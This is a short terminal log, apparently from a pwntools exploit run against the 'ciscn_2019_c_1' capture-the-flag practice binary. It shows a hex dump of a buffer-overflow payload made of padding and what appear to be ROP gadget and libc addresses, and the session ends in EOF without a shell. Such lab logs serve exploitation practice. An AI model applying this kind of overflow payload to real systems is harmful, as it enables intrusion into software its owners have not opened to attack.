 yfy@ubuntu: ~/ctfpwn/buu/ciscn_2019_c_1
b'1\n'
[DEBUG] Received 0x25 bytes:
b'Input your Plaintext to be encrypted\n'
[DEBUG] Sent 0x81 bytes:
00000000 00 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │·aaa│aaaa│aa
aa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aa
aa│aaaa│
*
00000050 61 61 61 61 61 61 61 61 83 0c 40 00 00 00 00 00 │aaaa│aaaa│··
@·│····│
00000060 b9 06 40 00 00 00 00 00 b9 06 40 00 00 00 00 00 │··@·│····│··
@·│····│
00000070 98 66 22 20 e2 7f 00 00 60 ed 09 20 e2 7f 00 00 │·f" │····│`·
· │····│
00000080 0a │·│
00000081
[DEBUG] Received 0xc bytes:
b'Ciphertext\n'
b'\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
置